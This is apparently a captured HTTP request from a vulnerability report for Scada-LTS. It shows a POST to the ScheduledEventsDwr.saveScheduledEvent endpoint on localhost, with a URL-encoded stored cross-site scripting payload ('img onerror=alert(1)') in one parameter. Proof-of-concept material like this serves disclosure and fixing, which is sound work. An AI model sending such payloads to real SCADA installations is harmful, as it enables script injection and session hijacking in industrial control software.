 Request
Pretty Raw Hex
1 POST /Scada-LTS/dwr/call/plaincall/ScheduledEventsDwr.saveScheduledEvent.dwr HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 676
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: pt-BR,pt;q=0.9
6 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Content-Type: text/plain
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/Scada-LTS/scheduled_events.shtm
16 Accept-Encoding: gzip, deflate, br
17 Cookie: JSESSIONID=8D9315D603C2F6C3AEE56D6A0FABA59E; split_container_height=500; chart_container_height=66
18 Connection: keep-alive
19
20 callCount=1
21 page=/Scada-LTS/scheduled_events.shtm
22 httpSessionId=
23 scriptSessionId=C2638C01D9026106D86103E7C898D5BC96
24 c0-scriptName=ScheduledEventsDwr
25 c0-methodName=saveScheduledEvent
26 c0-id=0
27 c0-param0=number:-1
28 c0-param1=string:SE_576469
29 c0-param2=string:%3Cimg%20src%3Dx%20onerror%3Dalert(1)%3E
30 c0-param3=string:0
31 c0-param4=string:2
32 c0-param5=boolean:true
33 c0-param6=boolean:false